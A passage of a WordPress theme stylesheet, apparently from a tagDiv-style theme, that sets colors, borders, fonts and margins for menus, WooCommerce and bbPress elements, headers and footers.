    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffffff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ffffff !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffffff;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffffff;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffffff !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffffff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffffff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffffff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffffff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 255, 255, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.98);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.98)), color-stop(100%, rgba(0,0,0,0.98)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.98)', endColorstr='rgba(0,0,0,0.98)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #747bf0;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #ffffff;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Palatino, "Palatino Linotype", "Hoefler Text", Times, "Times New Roman", serif;
	font-size:20px;
	line-height:90px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #747bf0;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.98);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.98)), color-stop(100%, rgba(0,0,0,0.98)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ffffff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffffff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0a0701;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0a0701 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0a0701;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0a0701;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0a0701 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #0a0701;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Palatino, "Palatino Linotype", "Hoefler Text", Times, "Times New Roman", serif;
	font-size:20px;
	line-height:90px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #0a0701;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000000;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0a0701;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #ffffff;
    }

    
    .td-post-content h1,
    .td-post-content h2,
